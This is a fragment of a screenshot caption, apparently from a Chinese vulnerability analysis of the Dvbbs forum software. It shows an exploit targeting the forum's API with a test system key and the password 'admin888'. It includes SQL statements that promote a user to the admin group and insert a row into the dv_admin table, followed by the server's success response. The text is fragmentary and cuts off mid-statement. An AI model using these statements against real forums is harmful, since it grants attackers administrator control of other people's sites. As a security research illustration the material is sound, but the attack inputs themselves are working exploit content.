 漏洞分析 Andyower
URL http://127.0.0.1/ MSSQL_Exec
username hackest password admin888 修改密码
MSSQL语句
DvApi_SysKey API_TEST
前台管理员 update [Dv_User] set UserGroupID=1 where username='Andyower'
加入后台 insert into dv_admin (username,[password],flag,adduser) valu
HTTP/1.1 200 OK
Date: Wed, 12 Sep 2007 02:47:36 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 158
Content-Type: text/xml; Charset=gb2312
Set-Cookie: DvForum%5F127%2E0%2E0%2E1=StatUserID=4012608; expires=Wed, 12-Sep-2007 03:47:36
Set-Cookie: path=/
Cache-control: private
<?xml version="1.0" encoding="gb2312"?>
<root><appid>Dvbbs</appid><status>0</status><body><message><![CDATA[<li>基本资料修改成功。]
图 3